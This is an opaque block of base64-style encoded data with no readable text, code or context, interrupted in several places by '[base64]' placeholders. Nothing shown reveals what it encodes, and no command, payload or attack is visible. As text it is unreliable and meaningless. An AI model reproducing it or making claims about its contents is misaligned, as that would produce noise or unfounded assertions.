hC8GWJgi/8rmNqlOLVsyda846+bjqqqvUZ0eyqgUB6SsaZQoCVrghOGY8tfUNGjC4gqi62GewLGLBlCxHI9bpY/m1TK+FlMZGtdIOC55knlgZiEUymxPWcb/6/vPOo//weZ63++50PovAligIv21XwxGFuV98Yc48ucD6goDw5D5qggBP2Kefftr3jGHATiLM4qYHHnjA9yzDA1ECsSBk2UHUopeXKQhYDIRD8cRLWdEIs9mr5n6sBfDUBiqDdkSyDcNeXdD3hReoA9f7ROYpzNOY6DacxezMxJTj+Uz4IHRhXsqEU9KVTL7jdC2zG/MG5k3M/zFvZd7OvIt5L/N+5oPMh5mPMB9nPsl8mtmL+RzzBWZv5svM15lvMN9ivsN8j/k+80PmJ8x+zM+YXzDhmGQlCPiT7aeEaEFGAZZea8+HxqAQalhaLW2jRkyyDRcfZudrTVDKFATb7eCjwlYQwmzUUh23g68IIDxZr5tvpge5hfDYJZfQ48wnL/kv9WQ+xXya+8C9mM8yn2e+8N8u1Jv5EvMV5qtdutBrzDeYbzLfZr7LfI/Zh/kB8yPmx9x378vsx/yU+fnFF9OXzP7MgcxBzCHMr5hfM79hfnvxRfQd83vmcOaPzJ8vuoh+Yf560YX0O+fz23nn0mBuxQzhr7+tIORfZb9FWRSE8VQMEgTNzbg6xlTUHPFSgsDc3ARBayFtTsAA4Zgrr6SBfO1tBOE3tss++mjH6SrZSAlCGYKgvWi9evUyRysO6MfLcoKoBe/Aykhph36XhLal1+YmCFsC5owYQYN22IGGctfBRhAy27Sm9cp9r2hoz1EQ8eJr0DZqQXxNCYiEtAuirVs9lvxr6TWW2WXAzsSSWlBQOG5Iu/T0dJNlDFi2CZdiaat94bFpBdxGyyKWp2IXYZnnjTfe6LPFzIW0w2CMPJ+UIFQ+Vi1dSt+3bEFD+PrbCEJG6/1pfSV4kqL1K5+jICJ2o3y+sOsUpi2l7csvv+yzve2223zPInY6k2mxAnOu5SwLFvnJ9EGcPXu2SRVDgiAwfBW0JSLySmDaESG5pa0WpdgWXGHaaaedfHn+9ttvxiIGtGSkncaUIFQ+4Hv48/[base64]/PXXX41FDNr+ERqxksx2M80UogPf+fHdu1vPMkAQpj7xhJu4GiFoWfGsWbOMRQy2EZIPPPBAk6JqUC5B2HnnnZ2uQDwx2CcRJAiDBw9WQ2LbEMs7tTwHDhzos8WgorTDrkKy7oinGGXDjhTsACFYzF/P0V2voQF8L6z8ELbdxukyLBg+3M0kyUALVFu+jN/k84Wo4PJZQusVM1nS9uKLL/Y9ixoRMl2mDaJWTw2YCtXSa1y0aFF4QcCGpwgqEk/N9TdIEDCSqm3YYUN4gWFe1iZPCJe0O+qoo3x1x+AnBisrGus3bnT6k6NHjKA+b75Jj951J91zww10K38tbuzShW646CK65ZJL6N5rr6WH+PeHb7je4SPXu3yU+TjzCcOezKeu70ZPM5/p1o16MZ9jPs98gfkiszfzJebLzFeZrzPf6HYdvcl8i/kO893rrqP3mH2YHzA/ZH7E7Mv8hPkp83PmF9ddS18yBzAHMgdzPYcwhzK/Zn7LHMb8jvk98wfmj9d2pZ+YvzB/Zf7OHNG1K43muv9y/vk0kFt38FQczGJg46n4C9uOa9uG1q5YYa5qcoFp9g8//ND8KwZs0SafL+1ZgkfhQQcd5LPVBtc1ossh0wYR+zjaAD4MWnqN/H6FFwRtDwUNQYJQlQyzo3R5gCCwP/LX7L7bb6czuRt1cKNG1GSXXag+f+nqcfkNmU2ZzZgtmC2Z+zH3Z7ZmtmUeyDyIeQgT7smHMQ9nHsU8mnks8zgm1jHAdflkJhY4aa7LFzIvZkrXZcRVvI6puS7fyQxyXX6CWR7X5b5MuC5/yQyzlgExESY+5HcwSxaw/yTcfyWwJkc+S23atDFHE9GI77m0TQaxl6MNyh0xiaEZ+GjrqVgdBSFZy5/[base64]/[base64]/EYWmW55LcikZGRQd27d/c9I1jyL58lzDJIBAkC1tXI9LZE/JEGDRr48owqCBg8VcqKCYJJXya03Z/DULuQYaD5IWjEZq8SWVlZqm0YP4QhgwfT3vzy7MUPcoO99koJQgUJAvZl+JbvxVj+kKyYN89c7crHhRde6Hs+bEOmBwkC1t9EgRa0JaogzFOucYIfgvmtTEQVBChReREmpmIylj9nZmZSfS5/T36I6++9F9Xnlz0lCNEFAbs2gdnXd6M1VRy9Slt3cOONN5qjpSNIELTlz7bAlLi2UUtUQSjX8mcNW6sgYEqx4xFH0s7bbEP1WAzq7bVnShAiCgLWMoA/8Us0PcJLU5FICYKB+a1MbC6CoIVQ0xakIOgKbmRZeKl3b9qB7evwC16XxSAlCOUThAHcNYCnIvhdkyaU36MHrVDi+1UVtCCrm7Mg4GMn04JlCgIG+yS1nWA0QYD7LzwY43nHHXeo3oKaIIwdO9ZX9meffWaOxhBGEDCoKfPEgJG0w1oGzJwg7yDAtXn/Fi1od36wa/MLXodf7rrMevwi12c2ZDZiNmY2YTZlNme2YLZkwg9hf2YbfrEPYB7IbMc8mNmeeSjzMH7Rj2AexS/40cyOzE7M45n/YZ7EL/rJzFOZp/OLfibzbOY5zPP4Rb+AeRGzC/MSftkvY17BvIpf9K7M65jXM2/ke3IT83/MW/lFv4N5F/Me5n38wj/AfJj5KL/ojzOfZD7F7MXX6VnmC/yS92a+zHyV+TrzTb4u7zDf5Re+D/MD5kfMj5nY7PVTvs4eB/BvP//neCp66SVaXs3WkAwaNMjZgEU+I8kQBLg4y+cTEY8kwghCfn6+L08EVJVpwTIFgeFLpMUu0AQB219p0AYANUHAKKy0gwuoRBhBCEttlZqHV19+2bHZdbvtaLftt6fdt9+O9mDuyf/eC+sjmPsw92XCF6E2sy6zHrM+s+F2NagRswm/HM2YzZktmPsx92e2YR5QY1tqV2MbOpi/oIdwt6QD8zDmEcwjmcds8390LPM4pvRSPJ2JjVqwjds5zPOYnpfif5mXMbHh61XMa5jxQVZvZt7CvI15B1MGWe3BfJQJL8X4IKvPM19kvsR8hal5Kn7AxHbwg7gl8NOZZ1LuU0/R/PR0Wm+ua3VDUJDVZAjCa6+95rPDpsMSYQQhTJDVcgmCtomqJghRlz9rMRXDbAcflZge1VpDHr4bNozefftt+vijj+jjDz9MYN84fiLYz/BTw8/i+LnhF4ZfGvY3HGA40HAQc3AchzC/Yg51+AF9zfyG+S34wQc0jPmd4XDDH5g/Mn9i/mz4q+FvzN+ZI5gjmaOYow3HMMcZjmemMdOZGcxMZhYzm5nzwfuU67FPH5rwxRc0jwVg+eLFlbrZSnkRFFMxGYKgxVTUlj+HEYQKjanI8CVKCUIKWxNSglCGIGiBRzB6L+20rdsRHVh7eTVBePjhh3122BNCIiUIKSQTWpRxMBmCoC2Yatq0qTkaQ5AgYMm/[base64]//8s7GIISUIKZQHmiDcdNNN5mjpCBKELyLuXo0xMpmnxuuvv96kiAEh1DRb7CshkSAI69atIxvipCXCCAKcnbR8bYiYdZogDBs2zGcLQcCLHk8EWZVpweosCJit+e277+ibzz6j7/v338ThzB8Mf2T+ZPgz8xfDX5m/MX83HGE4kjmKObr/lzTGcCxz3JcuxzPTmOnMDGYmM8swxzCXmWeYzyxgFjKLmMWGJcwJzImGk5iTmVOYUw2nMaczZxjONJwVx9nMOcy5zHmG8+O4wHAh80/mX4KLmIvx93ffoeXKLmPx0AQBL5p8vrAzmUSQIPTt29eX3pbYurBly5a+PDViDEGmh7u+fA/AoqIiny2XFROEJk2akA2xLZVEGEGoU6eOmq8N4SK97bbbWuWJqUy85PHEVI1MC+ICVVdBAB666ion1mLHGttSJz7/45knME9insI8bdtt6Ezm2cxzmOdtsw1dwLyI2WWb/6NLmZczr2TyHS91O/jSYiqWth38a0x4KwbFVMSW8HBdRpBVJ7YicxDzK+ZQJlY7DmN+z/yBiXiKCKOGMOyIvDyCOZI5mjmWOY6ZxkxnZjKzmNnMHGaeYYFhEbOQOaVlC1qlNJXjoQkCFsDJ5wsBWSWCBAEfMZk+DPF8yjw1ItiwTAt/HvkegPDKlLZNmzaNCQJDLUQSG7NKhBGEyqK22hFTM5ptdReE7HHj6Lidd6ITd9yhQtYy3My8hXkb53kn827mvcz7d9qJHmT2KPdahu2oD/MD5kfMvsx+3Cr7nPnFdjWoP3Mg04m6zBzK/JY5rEYN+p7F7geETmMihNqvzN+YI5gjmaNZ+Maw2I1jjmemMTOYmcxsZg4zl5nHLABZ/Iq2ZeJPvsfTDjyA1ljcY00QNKJfLxEkCFVJ1EcDfB4U+/CCoIVQ21wEQVv+DFZ3QQAe6XoNHcl1PX2PLThiEjM+6jI2ahnBHMkczaIyhsVjHHM8M42ZwcxkZjNzmLnMPGYByCJSCGHgazb1yCNptbK5qQZbQajqIKu2xF4PGrSgK8yUIICbgyDM5Qf6wlatqBPX9wxuwqYEoQxB4OsETj/7LFq7eLG5imUjJQgxaAY+aoIQFJqsKokVlBLZ2dmqLaht0lndkDN+PJ1Vty4dz/VNCUKwIOTz9QHn3H9/6ECttoKA8SwJCILm6ViV1FZQAhh3U+xjgoC5UhvCZRKuyvE8+eSTfZnvwg8cwlfL9AhfLW3PO+88n12PHj18dkG87777fOkRU1HW85ZbbvHZgZ9//rkTUn1zQF5GBl3Cqo/NWs7iFzQlCDFBwIAiWNKsKS3+6itzxcJBE4QTTzzR98xgZksCPgMIBCxtsdZH5okFgdIO8QukHXYqe/HFF3222GNE2mIXdmn3zTffmNolAr9L2379+sUEwdiVCW21o0Zsu4YLJHHmmWf6bDFFKJGbm+uzC6IWuFXzVOzQoYM5unlj4YIF1PPaa+kUfpFO4fM6l1/KrVkQMMOAmYZcrt/M//2P1iyYb65UeGiCcPvtt5uj5cO1fK9knrfeeqs5GsOcOXN8dhCEP5WIUgj8Km1vvvlmc7R8KJdjkq0gYGET/AYkENZa2mJjVomRI0f67IJo66mYrJ2bqgrjf/2V7jvzLOrML/NpfH7nbvN/dDG/oJfyy76lC8J4PldMOWLqMYfrO/[base64]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[base64]/3la8Rziwy7a677krz5/[base64]//vijL094aOILIm21PDGGIM8HW/ZLVLUgoHx5PkHENKEEupDSznZb/[base64]/PQ1W43avhnnn3++z842ElEYQdAQFJosCoMGADVADLU8JIMEQUOZIdSqm6civpC2/eiowPyxLD8qMU8t8fzzz6u2ttRExhZVLQi203lBO2tpqwhtd0COKgjJmCLE3pK20DwVNW7RgoDmGPpalYHNRRC++eYbk1N4QBDq16+v5lvRjCII2223nSoIF110kc/WVhDgZqwJgq2nYmFhoS9tVCZDEMK0OqpEEM444wxfOdgtR0KbesM8r7ZGIBmAd5wsPyqTIQjaNK4tIAjou2r5VjS17czCOPxo8/taUFRtU5UgYO2CTG/b4sL0okwble3atTO5lw1bQWjSpIlJUTYqTBDgrYcvvw0xminLwYIQaQcffzzs8Rw2bJjzokrbzMxMU5MY8ABKO6wZl4DAoOkpbTV/[base64]/taSygqbMOIQRC0sOEaNEHQRDsMEJJf5rk5MyimoiYIYXZuCmBKEFKCYIeUIFQNq5Ug2LoEJ0MQgpqO2q7O2gpKOPxIO00QIDLwMJO2ySC8HyW0KNZBo822XYbbb7/dpKg4hBEEW29B9PdleowhRIHmtr25UwuymnRBuP/++0lS23RCQxhBQNw3rSxJrJl49tlnEwgnHiy/[base64]/1LxHCTNohRLgsO6ogwE9e1j2I2gyLJgiok0wLByjcD3lOGjEjINNrxJbomvMYBoS1fCWHDBmi5qtRmxZHMFabPBFjEhsRSdsoRDwDbbEYWg2y/DvuuEPNw5YYtJZ5YnZJ2mGti7QDA4LrxgSB4TPQXl5tz8Qw1PLUvAo1hhEE1NMGGGXX/Pk1n4Gnn37aZ6cxqiBEhSYImufnv//+qwat1XjbbbeZVGUD/vNaHjY88MADTS7lgzbd3LZtW3M0EbbTuFGpLZhCVHHN1pbaIC3CvUu7oGlcuMdLW2bpgvDzzz+b5DEgpqJma0tNEJ544gnVVjKMIGD6ygYQBM3ZSWvi2sYuqI6CgK+CBAJ/oCUlbTXa+jZgWXHjxo3VPGyohXoLg9dff92X50EHHWSOxoDZqqZNm/psk0Gta4ONYTRbW2ozLFprNWi1Y5kxFRk+A61JpjnShKEmCFpMRY1hBOHBBx80R0tHkKeiFmQVc9/STuPmIghh4iHYCgJEJoogJMNTUROZoHgIyaD2NY8qCJ988onJKQZNEILiIZRLELSISVEFwTbIqkYIgjYIpjkhacFgNUAQatas6UuvtRDCCIImXJUF2y4DXoq6dev6bDXazpvjyxulyxBVELSAqEHdkCjCFYbay2sbyTmIiPMooYkM/[base64]/KMwqhdBi18HJrH0g6CsGTJEmMRHtoKSghClC38kgEMwst6gtq0eIIgYCRUEiOUfCiBmiDAJ1xLrxFBLGWeKAe+2fFEEExph8FDuDRr+UpqO9vAK0+WE0QIkgSWOmtl2VL7GqPVIMvWWkxBQEwDmR5Trlr5knBuQawAmR4urzbAwy/[base64]/[base64]/qwRIbElKium4i677KKKzOYiCNpOzZrARo2pGEYQNMckbboa4dqj4PLLL/flqUXvChNtW6MWUzEMUoLASAlC5SAlCIl5bpaCoC0rtiWWU0Z5ebWFM8kQBPR5bQfBtLBsmvsu+qe2wUs1YLMRmSeoOTZpwWEw/lHdAIcdWU+MF0ho+1wEUZsNCTN6Dy8+CU24okZIRlNe5qktwoq6xbzWDQmDBEFA300SQTj5UJnESDVGh+PZvn1765cCHm+ybHidyXKCBAFfTplea51gmk3awScdsQJk/[base64]/YsaMvLboh2JhV2mpEIBcNMk9Qg2aHxU1aWZVBzNhom71q9URod5keHxLNViO2BZTptWcWIdRkWkyPIgCpTI8pV2mL6EbSLgy1OmnPEijtgti3b19fPTEbo+WpscIWN2k88cQTTZblg+2ioSBB0NY9aP19BIWQdmgJaF/pIB9wSYTzlkBLxDaa8d13321SVRzCxEOoaOJhs9392TYgahC05r3GoAVTmgOVFiFZ2xKgqqk5O8FFWrPViFWQEhUmCPCnj4LKCrKKJqK0w/iB1hS3XXOBbpUEotnYTmVqU29RUZWCUJnbwWvTeRrDBFn98ssvjUUMUeMfJoNRPRWT2kI4/vjjTZblg20YdizE0ZaXaouwwgiCJjK2LQR0GSTglLQ1C4LmL6FB20MhTAvhwgsv9KXXGFUQquOCKU0Qwuz1kFRB6NSpk8myfLDtMqB5rw1URhUETWSiCAL6p1uzINg6ZWkrUsO4bWMrfJleY1RBCLMzWWVRE4QwMyxldhkw/1teYtQyCjCop+Uriek4iA+alfHUpg1tBQF9XjyEMk90T6StRvgcyLT4ymHaVdriiyjPCe6mMn0YatvBa4KAKLuy7DCEcMk8NWKwDGXJemqb/vz555++crQvVxAQ+ESmf+CBB3x1iioIaEHKcjTC5VvbDQo7fmn2NsQ2g9pYhyYIGAvT8tCoLStIEATzW7UGYiFoi3E02gpCZVKLuvzCCy+otra03exVG/wMg6jN5qgxFmyhNZujCkIYYPpP5jlo0CBztHzQNlXRBCEqNjtBwOazttF4qqMgaDEVteXPYWi7HXzUiNOVtR18VGieipUlCEHbwWszArbgl9QJly/zTAkCIyUIfqYEIREpQSg/[base64]/ifSViPum0QYQUDEapmnFnwoSBAwsybTh2ndYDBbpr/jjjtigsDwFVqVDDMfrUHbuh1usRq0KUItUm4yYCsImM3QRoZtF6BpggB/[base64]/1xlQFv+HEYQtJF2zTEpGdBiKiaD1VEQEGkqCmyXP2N6NMrmL1pXMQhaTMWoTIYg2DomVejuz5rvfTIQVRBs4yEkAylBKD9sBSFo5yZbpgQhMS24RQuCFu5sSxMERAnW4jacd955qr3kEUccYVKUD5pLcFRB0AbWgpY/Y45e2tpSG70PAgbmtDyiUIvCFAbaGJutICDGpUwLan4d5RIE7B6EZZblpRbc0VYQoJYYbZZ5IoSbTK8JAsqWacNQ2zkpjCBgmTZ2ICoP4QhTUlLiq5MWC0IjnLJk2jDEEl6ZZxhBwPSuzPPll1/2nSfGg6TdggULnGk+aWtLxKyQeQbRVmDDEBGXtLJsiI+ANpWpCQIc12R6BPvVrgkGzaUtM7wgYFsqjC6Xl7/99pvJKQZbQcBDhYsj88TXU6bXBAGDpDJtGGob3YYRBIyUYz1GeYiYEfhSyDppcRc01qhRw5c2DLVl52EEATsiyTzhPizPE9dT2mFAEXsWSFtbIo6GzDOIttczDNHd08qyJWJ2yDw1QcBvMi0GabVr0qFDB5/tXnvtFV4Qom6i+sMPP5icYrAVBPgM2AYu0QQh6owA9iyUCCMImGoqLzCwZhu4tbIYRhC0L6+2L0PQNnba+Iktom6AUh2pCYI2awO/CA2IOC1tmeEFwTbcWRB/+uknk1MMYQShKpc/2+7cFERt+bMt0F2J0o9OBsMIQpSdm4I8FW2RDE/FqqYmCFqQ1datW5ujiSiXp+KWJghYsKTZ2lIThKBdljRuaYIQ5DOgIYogoEuYEoRE2goCXnwNW50gaI5J2dnZqq0t0V2SQBw9zVZjlDXs1VEQwgREveSSS3zpNUEIukfaPoy22FoEQYsFoblDA1u0IGAhE/KNJ/I85ZRTEoi5eJk2DOGuKvO85pprfGUHEUFFy4sgQUAIe1kOlgBLO42IsYClzjK95vl5/[base64]/vLQLw8oSBK0pHiQImht8mMAjNWvW9KXH6L8N5s2b50sbxCjRoQE8t0q+W5cgwP0X05E21Bw3sNmJtEN/XQIu0li4gzqURc1zE044mi0Cqsryce2kHe6RtNOIWRNcUwl80aQtvDRlOU899ZTPDmMNts5jmiDATVmWE0RtOzLM+kg7jAHIsoMEAYOs8pweffRRX55B1O4RplIl8JtMe8cdd/jqCaKFIvPEYLJMjzgHEhgnkXZguWIqbmmCEGaXas2zDjfBBghKYesCe/PNN5tUMQQ5UCGYi4S29Ftr3keFthAJzU4NmI2Rtho1QQjTDenXr59JFYPtTlhBgqAhzK7KWmQnDdpKT43YdkAb/NS6NlqQ1ZBemluXIGgxFYOACDIyveaYpCHqdvBpaWk+uzDLnxFSu6Jhu/[base64]/alR3wGWR8sU0YIe5leC2wTRhBwTjJPzPrIOiFmhQTWgEg7UNughxleEJIBW0EIA00QwlDrhmjQBgDRHNUGl7Tmva0gBFFrHWkIynP27NnGIobOnTurtrZE7IaKhjZQqQlCVGg+GFpLBsIl7YKIqM8StoIQxChh2QCsglTyTQlCEG03/dSWP8NfANNnEtqLFlUQvvnmG5OqdKA1INNiLYPmmIR1C9LWlhBDzbchCuDwo8VUTIYgYKRelqM5JgXFbdCozYZEFYRq45iUDFRHQdDmdDVogoD+vvaVxJ4B0jaqIGieiho0QQjjqWhLiAwcgSoSQUFWkyEItp6KBQUFPrsgal/zzVIQfv/[base64]/L0faLRJdB2gURX3NZzrvvvuuzCxPP8cMPP/[base64]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